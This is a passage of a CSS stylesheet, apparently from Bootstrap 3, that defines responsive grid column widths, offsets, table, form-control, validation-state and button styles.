    .col-sm-2 {
        width: 16.66666667%;
    }
    .col-sm-1 {
        width: 8.33333333%;
    }
    .col-sm-pull-12 {
        right: 100%;
    }
    .col-sm-pull-11 {
        right: 91.66666667%;
    }
    .col-sm-pull-10 {
        right: 83.33333333%;
    }
    .col-sm-pull-9 {
        right: 75%;
    }
    .col-sm-pull-8 {
        right: 66.66666667%;
    }
    .col-sm-pull-7 {
        right: 58.33333333%;
    }
    .col-sm-pull-6 {
        right: 50%;
    }
    .col-sm-pull-5 {
        right: 41.66666667%;
    }
    .col-sm-pull-4 {
        right: 33.33333333%;
    }
    .col-sm-pull-3 {
        right: 25%;
    }
    .col-sm-pull-2 {
        right: 16.66666667%;
    }
    .col-sm-pull-1 {
        right: 8.33333333%;
    }
    .col-sm-pull-0 {
        right: auto;
    }
    .col-sm-push-12 {
        left: 100%;
    }
    .col-sm-push-11 {
        left: 91.66666667%;
    }
    .col-sm-push-10 {
        left: 83.33333333%;
    }
    .col-sm-push-9 {
        left: 75%;
    }
    .col-sm-push-8 {
        left: 66.66666667%;
    }
    .col-sm-push-7 {
        left: 58.33333333%;
    }
    .col-sm-push-6 {
        left: 50%;
    }
    .col-sm-push-5 {
        left: 41.66666667%;
    }
    .col-sm-push-4 {
        left: 33.33333333%;
    }
    .col-sm-push-3 {
        left: 25%;
    }
    .col-sm-push-2 {
        left: 16.66666667%;
    }
    .col-sm-push-1 {
        left: 8.33333333%;
    }
    .col-sm-push-0 {
        left: auto;
    }
    .col-sm-offset-12 {
        margin-left: 100%;
    }
    .col-sm-offset-11 {
        margin-left: 91.66666667%;
    }
    .col-sm-offset-10 {
        margin-left: 83.33333333%;
    }
    .col-sm-offset-9 {
        margin-left: 75%;
    }
    .col-sm-offset-8 {
        margin-left: 66.66666667%;
    }
    .col-sm-offset-7 {
        margin-left: 58.33333333%;
    }
    .col-sm-offset-6 {
        margin-left: 50%;
    }
    .col-sm-offset-5 {
        margin-left: 41.66666667%;
    }
    .col-sm-offset-4 {
        margin-left: 33.33333333%;
    }
    .col-sm-offset-3 {
        margin-left: 25%;
    }
    .col-sm-offset-2 {
        margin-left: 16.66666667%;
    }
    .col-sm-offset-1 {
        margin-left: 8.33333333%;
    }
    .col-sm-offset-0 {
        margin-left: 0;
    }
}
@media (min-width: 992px) {
    .col-md-1,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9 {
        float: left;
    }
    .col-md-12 {
        width: 100%;
    }
    .col-md-11 {
        width: 91.66666667%;
    }
    .col-md-10 {
        width: 83.33333333%;
    }
    .col-md-9 {
        width: 75%;
    }
    .col-md-8 {
        width: 66.66666667%;
    }
    .col-md-7 {
        width: 58.33333333%;
    }
    .col-md-6 {
        width: 50%;
    }
    .col-md-5 {
        width: 41.66666667%;
    }
    .col-md-4 {
        width: 33.33333333%;
    }
    .col-md-3 {
        width: 25%;
    }
    .col-md-2 {
        width: 16.66666667%;
    }
    .col-md-1 {
        width: 8.33333333%;
    }
    .col-md-pull-12 {
        right: 100%;
    }
    .col-md-pull-11 {
        right: 91.66666667%;
    }
    .col-md-pull-10 {
        right: 83.33333333%;
    }
    .col-md-pull-9 {
        right: 75%;
    }
    .col-md-pull-8 {
        right: 66.66666667%;
    }
    .col-md-pull-7 {
        right: 58.33333333%;
    }
    .col-md-pull-6 {
        right: 50%;
    }
    .col-md-pull-5 {
        right: 41.66666667%;
    }
    .col-md-pull-4 {
        right: 33.33333333%;
    }
    .col-md-pull-3 {
        right: 25%;
    }
    .col-md-pull-2 {
        right: 16.66666667%;
    }
    .col-md-pull-1 {
        right: 8.33333333%;
    }
    .col-md-pull-0 {
        right: auto;
    }
    .col-md-push-12 {
        left: 100%;
    }
    .col-md-push-11 {
        left: 91.66666667%;
    }
    .col-md-push-10 {
        left: 83.33333333%;
    }
    .col-md-push-9 {
        left: 75%;
    }
    .col-md-push-8 {
        left: 66.66666667%;
    }
    .col-md-push-7 {
        left: 58.33333333%;
    }
    .col-md-push-6 {
        left: 50%;
    }
    .col-md-push-5 {
        left: 41.66666667%;
    }
    .col-md-push-4 {
        left: 33.33333333%;
    }
    .col-md-push-3 {
        left: 25%;
    }
    .col-md-push-2 {
        left: 16.66666667%;
    }
    .col-md-push-1 {
        left: 8.33333333%;
    }
    .col-md-push-0 {
        left: auto;
    }
    .col-md-offset-12 {
        margin-left: 100%;
    }
    .col-md-offset-11 {
        margin-left: 91.66666667%;
    }
    .col-md-offset-10 {
        margin-left: 83.33333333%;
    }
    .col-md-offset-9 {
        margin-left: 75%;
    }
    .col-md-offset-8 {
        margin-left: 66.66666667%;
    }
    .col-md-offset-7 {
        margin-left: 58.33333333%;
    }
    .col-md-offset-6 {
        margin-left: 50%;
    }
    .col-md-offset-5 {
        margin-left: 41.66666667%;
    }
    .col-md-offset-4 {
        margin-left: 33.33333333%;
    }
    .col-md-offset-3 {
        margin-left: 25%;
    }
    .col-md-offset-2 {
        margin-left: 16.66666667%;
    }
    .col-md-offset-1 {
        margin-left: 8.33333333%;
    }
    .col-md-offset-0 {
        margin-left: 0;
    }
}
@media (min-width: 1200px) {
    .col-lg-1,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9 {
        float: left;
    }
    .col-lg-12 {
        width: 100%;
    }
    .col-lg-11 {
        width: 91.66666667%;
    }
    .col-lg-10 {
        width: 83.33333333%;
    }
    .col-lg-9 {
        width: 75%;
    }
    .col-lg-8 {
        width: 66.66666667%;
    }
    .col-lg-7 {
        width: 58.33333333%;
    }
    .col-lg-6 {
        width: 50%;
    }
    .col-lg-5 {
        width: 41.66666667%;
    }
    .col-lg-4 {
        width: 33.33333333%;
    }
    .col-lg-3 {
        width: 25%;
    }
    .col-lg-2 {
        width: 16.66666667%;
    }
    .col-lg-1 {
        width: 8.33333333%;
    }
    .col-lg-pull-12 {
        right: 100%;
    }
    .col-lg-pull-11 {
        right: 91.66666667%;
    }
    .col-lg-pull-10 {
        right: 83.33333333%;
    }
    .col-lg-pull-9 {
        right: 75%;
    }
    .col-lg-pull-8 {
        right: 66.66666667%;
    }
    .col-lg-pull-7 {
        right: 58.33333333%;
    }
    .col-lg-pull-6 {
        right: 50%;
    }
    .col-lg-pull-5 {
        right: 41.66666667%;
    }
    .col-lg-pull-4 {
        right: 33.33333333%;
    }
    .col-lg-pull-3 {
        right: 25%;
    }
    .col-lg-pull-2 {
        right: 16.66666667%;
    }
    .col-lg-pull-1 {
        right: 8.33333333%;
    }
    .col-lg-pull-0 {
        right: auto;
    }
    .col-lg-push-12 {
        left: 100%;
    }
    .col-lg-push-11 {
        left: 91.66666667%;
    }
    .col-lg-push-10 {
        left: 83.33333333%;
    }
    .col-lg-push-9 {
        left: 75%;
    }
    .col-lg-push-8 {
        left: 66.66666667%;
    }
    .col-lg-push-7 {
        left: 58.33333333%;
    }
    .col-lg-push-6 {
        left: 50%;
    }
    .col-lg-push-5 {
        left: 41.66666667%;
    }
    .col-lg-push-4 {
        left: 33.33333333%;
    }
    .col-lg-push-3 {
        left: 25%;
    }
    .col-lg-push-2 {
        left: 16.66666667%;
    }
    .col-lg-push-1 {
        left: 8.33333333%;
    }
    .col-lg-push-0 {
        left: auto;
    }
    .col-lg-offset-12 {
        margin-left: 100%;
    }
    .col-lg-offset-11 {
        margin-left: 91.66666667%;
    }
    .col-lg-offset-10 {
        margin-left: 83.33333333%;
    }
    .col-lg-offset-9 {
        margin-left: 75%;
    }
    .col-lg-offset-8 {
        margin-left: 66.66666667%;
    }
    .col-lg-offset-7 {
        margin-left: 58.33333333%;
    }
    .col-lg-offset-6 {
        margin-left: 50%;
    }
    .col-lg-offset-5 {
        margin-left: 41.66666667%;
    }
    .col-lg-offset-4 {
        margin-left: 33.33333333%;
    }
    .col-lg-offset-3 {
        margin-left: 25%;
    }
    .col-lg-offset-2 {
        margin-left: 16.66666667%;
    }
    .col-lg-offset-1 {
        margin-left: 8.33333333%;
    }
    .col-lg-offset-0 {
        margin-left: 0;
    }
}
table {
    background-color: transparent;
}
caption {
    padding-top: 8px;
    padding-bottom: 8px;
    color: #777;
    text-align: left;
}
th {
    text-align: left;
}
.table {
    width: 100%;
    max-width: 100%;
    margin-bottom: 20px;
}
.table > tbody > tr > td,
.table > tbody > tr > th,
.table > tfoot > tr > td,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > thead > tr > th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd;
}
.table > thead > tr > th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > td,
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > td,
.table > thead:first-child > tr:first-child > th {
    border-top: 0;
}
.table > tbody + tbody {
    border-top: 2px solid #ddd;
}
.table .table {
    background-color: #fff;
}
.table-condensed > tbody > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > thead > tr > th {
    padding: 5px;
}
.table-bordered {
    border: 1px solid #ddd;
}
.table-bordered > tbody > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > td,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > thead > tr > th {
    border: 1px solid #ddd;
}
.table-bordered > thead > tr > td,
.table-bordered > thead > tr > th {
    border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-of-type(odd) {
    background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover {
    background-color: #f5f5f5;
}
table col[class*="col-"] {
    position: static;
    display: table-column;
    float: none;
}
table td[class*="col-"],
table th[class*="col-"] {
    position: static;
    display: table-cell;
    float: none;
}
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > thead > tr.active > th,
.table > thead > tr > td.active,
.table > thead > tr > th.active {
    background-color: #f5f5f5;
}
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr.active:hover > th,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover {
    background-color: #e8e8e8;
}
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > thead > tr.success > th,
.table > thead > tr > td.success,
.table > thead > tr > th.success {
    background-color: #dff0d8;
}
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr.success:hover > th,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover {
    background-color: #d0e9c6;
}
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > thead > tr.info > th,
.table > thead > tr > td.info,
.table > thead > tr > th.info {
    background-color: #d9edf7;
}
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr.info:hover > th,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover {
    background-color: #c4e3f3;
}
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > thead > tr.warning > th,
.table > thead > tr > td.warning,
.table > thead > tr > th.warning {
    background-color: #fcf8e3;
}
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr.warning:hover > th,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover {
    background-color: #faf2cc;
}
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > thead > tr.danger > th,
.table > thead > tr > td.danger,
.table > thead > tr > th.danger {
    background-color: #f2dede;
}
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr.danger:hover > th,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover {
    background-color: #ebcccc;
}
.table-responsive {
    min-height: 0.01%;
    overflow-x: auto;
}
@media screen and (max-width: 767px) {
    .table-responsive {
        width: 100%;
        margin-bottom: 15px;
        overflow-y: hidden;
        -ms-overflow-style: -ms-autohiding-scrollbar;
        border: 1px solid #ddd;
    }
    .table-responsive > .table {
        margin-bottom: 0;
    }
    .table-responsive > .table > tbody > tr > td,
    .table-responsive > .table > tbody > tr > th,
    .table-responsive > .table > tfoot > tr > td,
    .table-responsive > .table > tfoot > tr > th,
    .table-responsive > .table > thead > tr > td,
    .table-responsive > .table > thead > tr > th {
        white-space: nowrap;
    }
    .table-responsive > .table-bordered {
        border: 0;
    }
    .table-responsive > .table-bordered > tbody > tr > td:first-child,
    .table-responsive > .table-bordered > tbody > tr > th:first-child,
    .table-responsive > .table-bordered > tfoot > tr > td:first-child,
    .table-responsive > .table-bordered > tfoot > tr > th:first-child,
    .table-responsive > .table-bordered > thead > tr > td:first-child,
    .table-responsive > .table-bordered > thead > tr > th:first-child {
        border-left: 0;
    }
    .table-responsive > .table-bordered > tbody > tr > td:last-child,
    .table-responsive > .table-bordered > tbody > tr > th:last-child,
    .table-responsive > .table-bordered > tfoot > tr > td:last-child,
    .table-responsive > .table-bordered > tfoot > tr > th:last-child,
    .table-responsive > .table-bordered > thead > tr > td:last-child,
    .table-responsive > .table-bordered > thead > tr > th:last-child {
        border-right: 0;
    }
    .table-responsive > .table-bordered > tbody > tr:last-child > td,
    .table-responsive > .table-bordered > tbody > tr:last-child > th,
    .table-responsive > .table-bordered > tfoot > tr:last-child > td,
    .table-responsive > .table-bordered > tfoot > tr:last-child > th {
        border-bottom: 0;
    }
}
fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0;
}
legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
    font-size: 21px;
    line-height: inherit;
    color: #333;
    border: 0;
    border-bottom: 1px solid #e5e5e5;
}
label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    font-weight: 700;
}
input[type="search"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
input[type="checkbox"],
input[type="radio"] {
    margin: 4px 0 0;
    margin-top: 1px\9;
    line-height: normal;
}
input[type="file"] {
    display: block;
}
input[type="range"] {
    display: block;
    width: 100%;
}
select[multiple],
select[size] {
    height: auto;
}
input[type="file"]:focus,
input[type="checkbox"]:focus,
input[type="radio"]:focus {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
output {
    display: block;
    padding-top: 7px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
}
.form-control {
    display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
    -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
    color: #999;
    opacity: 1;
}
.form-control:-ms-input-placeholder {
    color: #999;
}
.form-control::-webkit-input-placeholder {
    color: #999;
}
.form-control::-ms-expand {
    background-color: transparent;
    border: 0;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
    background-color: #eee;
    opacity: 1;
}
.form-control[disabled],
fieldset[disabled] .form-control {
    cursor: not-allowed;
}
textarea.form-control {
    height: auto;
}
input[type="search"] {
    -webkit-appearance: none;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
    input[type="date"].form-control,
    input[type="time"].form-control,
    input[type="datetime-local"].form-control,
    input[type="month"].form-control {
        line-height: 34px;
    }
    .input-group-sm input[type="date"],
    .input-group-sm input[type="time"],
    .input-group-sm input[type="datetime-local"],
    .input-group-sm input[type="month"],
    input[type="date"].input-sm,
    input[type="time"].input-sm,
    input[type="datetime-local"].input-sm,
    input[type="month"].input-sm {
        line-height: 30px;
    }
    .input-group-lg input[type="date"],
    .input-group-lg input[type="time"],
    .input-group-lg input[type="datetime-local"],
    .input-group-lg input[type="month"],
    input[type="date"].input-lg,
    input[type="time"].input-lg,
    input[type="datetime-local"].input-lg,
    input[type="month"].input-lg {
        line-height: 46px;
    }
}
.form-group {
    margin-bottom: 15px;
}
.checkbox,
.radio {
    position: relative;
    display: block;
    margin-top: 10px;
    margin-bottom: 10px;
}
.checkbox label,
.radio label {
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: 400;
    cursor: pointer;
}
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"],
.radio input[type="radio"],
.radio-inline input[type="radio"] {
    position: absolute;
    margin-top: 4px\9;
    margin-left: -20px;
}
.checkbox + .checkbox,
.radio + .radio {
    margin-top: -5px;
}
.checkbox-inline,
.radio-inline {
    position: relative;
    display: inline-block;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: 400;
    vertical-align: middle;
    cursor: pointer;
}
.checkbox-inline + .checkbox-inline,
.radio-inline + .radio-inline {
    margin-top: 0;
    margin-left: 10px;
}
fieldset[disabled] input[type="checkbox"],
fieldset[disabled] input[type="radio"],
input[type="checkbox"].disabled,
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="radio"][disabled] {
    cursor: not-allowed;
}
.checkbox-inline.disabled,
.radio-inline.disabled,
fieldset[disabled] .checkbox-inline,
fieldset[disabled] .radio-inline {
    cursor: not-allowed;
}
.checkbox.disabled label,
.radio.disabled label,
fieldset[disabled] .checkbox label,
fieldset[disabled] .radio label {
    cursor: not-allowed;
}
.form-control-static {
    min-height: 34px;
    padding-top: 7px;
    padding-bottom: 7px;
    margin-bottom: 0;
}
.form-control-static.input-lg,
.form-control-static.input-sm {
    padding-right: 0;
    padding-left: 0;
}
.input-sm {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
select.input-sm {
    height: 30px;
    line-height: 30px;
}
select[multiple].input-sm,
textarea.input-sm {
    height: auto;
}
.form-group-sm .form-control {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.form-group-sm select.form-control {
    height: 30px;
    line-height: 30px;
}
.form-group-sm select[multiple].form-control,
.form-group-sm textarea.form-control {
    height: auto;
}
.form-group-sm .form-control-static {
    height: 30px;
    min-height: 32px;
    padding: 6px 10px;
    font-size: 12px;
    line-height: 1.5;
}
.input-lg {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
select.input-lg {
    height: 46px;
    line-height: 46px;
}
select[multiple].input-lg,
textarea.input-lg {
    height: auto;
}
.form-group-lg .form-control {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
.form-group-lg select.form-control {
    height: 46px;
    line-height: 46px;
}
.form-group-lg select[multiple].form-control,
.form-group-lg textarea.form-control {
    height: auto;
}
.form-group-lg .form-control-static {
    height: 46px;
    min-height: 38px;
    padding: 11px 16px;
    font-size: 18px;
    line-height: 1.3333333;
}
.has-feedback {
    position: relative;
}
.has-feedback .form-control {
    padding-right: 42.5px;
}
.form-control-feedback {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    display: block;
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    pointer-events: none;
}
.form-group-lg .form-control + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.input-lg + .form-control-feedback {
    width: 46px;
    height: 46px;
    line-height: 46px;
}
.form-group-sm .form-control + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.input-sm + .form-control-feedback {
    width: 30px;
    height: 30px;
    line-height: 30px;
}
.has-success .checkbox,
.has-success .checkbox-inline,
.has-success .control-label,
.has-success .help-block,
.has-success .radio,
.has-success .radio-inline,
.has-success.checkbox label,
.has-success.checkbox-inline label,
.has-success.radio label,
.has-success.radio-inline label {
    color: #3c763d;
}
.has-success .form-control {
    border-color: #3c763d;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #3c763d;
}
.has-success .form-control-feedback {
    color: #3c763d;
}
.has-warning .checkbox,
.has-warning .checkbox-inline,
.has-warning .control-label,
.has-warning .help-block,
.has-warning .radio,
.has-warning .radio-inline,
.has-warning.checkbox label,
.has-warning.checkbox-inline label,
.has-warning.radio label,
.has-warning.radio-inline label {
    color: #8a6d3b;
}
.has-warning .form-control {
    border-color: #8a6d3b;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #8a6d3b;
}
.has-warning .form-control-feedback {
    color: #8a6d3b;
}
.has-error .checkbox,
.has-error .checkbox-inline,
.has-error .control-label,
.has-error .help-block,
.has-error .radio,
.has-error .radio-inline,
.has-error.checkbox label,
.has-error.checkbox-inline label,
.has-error.radio label,
.has-error.radio-inline label {
    color: #a94442;
}
.has-error .form-control {
    border-color: #a94442;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
    color: #a94442;
    background-color: #f2dede;
    border-color: #a94442;
}
.has-error .form-control-feedback {
    color: #a94442;
}
.has-feedback label ~ .form-control-feedback {
    top: 25px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
    top: 0;
}
.help-block {
    display: block;
    margin-top: 5px;
    margin-bottom: 10px;
    color: #737373;
}
@media (min-width: 768px) {
    .form-inline .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }
    .form-inline .form-control-static {
        display: inline-block;
    }
    .form-inline .input-group {
        display: inline-table;
        vertical-align: middle;
    }
    .form-inline .input-group .form-control,
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn {
        width: auto;
    }
    .form-inline .input-group > .form-control {
        width: 100%;
    }
    .form-inline .control-label {
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .checkbox,
    .form-inline .radio {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .checkbox label,
    .form-inline .radio label {
        padding-left: 0;
    }
    .form-inline .checkbox input[type="checkbox"],
    .form-inline .radio input[type="radio"] {
        position: relative;
        margin-left: 0;
    }
    .form-inline .has-feedback .form-control-feedback {
        top: 0;
    }
}
.form-horizontal .checkbox,
.form-horizontal .checkbox-inline,
.form-horizontal .radio,
.form-horizontal .radio-inline {
    padding-top: 7px;
    margin-top: 0;
    margin-bottom: 0;
}
.form-horizontal .checkbox,
.form-horizontal .radio {
    min-height: 27px;
}
.form-horizontal .form-group {
    margin-right: -15px;
    margin-left: -15px;
}
@media (min-width: 768px) {
    .form-horizontal .control-label {
        padding-top: 7px;
        margin-bottom: 0;
        text-align: right;
    }
}
.form-horizontal .has-feedback .form-control-feedback {
    right: 15px;
}
@media (min-width: 768px) {
    .form-horizontal .form-group-lg .control-label {
        padding-top: 11px;
        font-size: 18px;
    }
}
@media (min-width: 768px) {
    .form-horizontal .form-group-sm .control-label {
        padding-top: 6px;
        font-size: 12px;
    }
}
.btn {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
}
.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
.btn.focus,
.btn:focus,
.btn:hover {
    color: #333;
    text-decoration: none;
}
.btn.active,
.btn:active {
    background-image: none;
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
    cursor: not-allowed;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none;
    opacity: 0.65;
}
a.btn.disabled,
fieldset[disabled] a.btn {
    pointer-events: none;
}
.btn-default {
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}
.btn-default.focus,
.btn-default:focus {
    color: #333;
    background-color: #e6e6e6;
    border-color: #8c8c8c;
}
.btn-default:hover {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
}
.btn-default.active,
.btn-default:active,
.open > .dropdown-toggle.btn-default {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
}
.btn-default.active.focus,
.btn-default.active:focus,
.btn-default.active:hover,
.btn-default:active.focus,
.btn-default:active:focus,
.btn-default:active:hover,
.open > .dropdown-toggle.btn-default.focus,
.open > .dropdown-toggle.btn-default:focus,
.open > .dropdown-toggle.btn-default:hover {
    color: #333;
    background-color: #d4d4d4;
    border-color: #8c8c8c;
}
.btn-default.active,
.btn-default:active,
.open > .dropdown-toggle.btn-default {
    background-image: none;
}
.btn-default.disabled.focus,
.btn-default.disabled:focus,
.btn-default.disabled:hover,
.btn-default[disabled].focus,
.btn-default[disabled]:focus,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default.focus,
fieldset[disabled] .btn-default:focus,
fieldset[disabled] .btn-default:hover {
    background-color: #fff;
    border-color: #ccc;
}
.btn-default .badge {
    color: #fff;
    background-color: #333;
}
.btn-primary {
    color: #fff;
    background-color: #337ab7;
    border-color: #2e6da4;
}
.btn-primary.focus,
.btn-primary:focus {
    color: #fff;
    background-color: #286090;
    border-color: #122b40;
}
.btn-primary:hover {
    color: #fff;
    background-color: #286090;
    border-color: #204d74;
}
.btn-primary.active,
.btn-primary:active,
.open > .dropdown-toggle.btn-primary {
    color: #fff;
    background-color: #286090;
    border-color: #204d74;
}
.btn-primary.active.focus,
.btn-primary.active:focus,
.btn-primary.active:hover,
.btn-primary:active.focus,
.btn-primary:active:focus,
.btn-primary:active:hover,
.open > .dropdown-toggle.btn-primary.focus,
.open > .dropdown-toggle.btn-primary:focus,
.open > .dropdown-toggle.btn-primary:hover {
    color: #fff;
    background-color: #204d74;
    border-color: #122b40;
}
.btn-primary.active,
.btn-primary:active,
.open > .dropdown-toggle.btn-primary {
    background-image: none;
}
.btn-primary.disabled.focus,
.btn-primary.disabled:focus,
.btn-primary.disabled:hover,
.btn-primary[disabled].focus,
.btn-primary[disabled]:focus,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary.focus,
fieldset[disabled] .btn-primary:focus,
fieldset[disabled] .btn-primary:hover {
    background-color: #337ab7;
    border-color: #2e6da4;
}
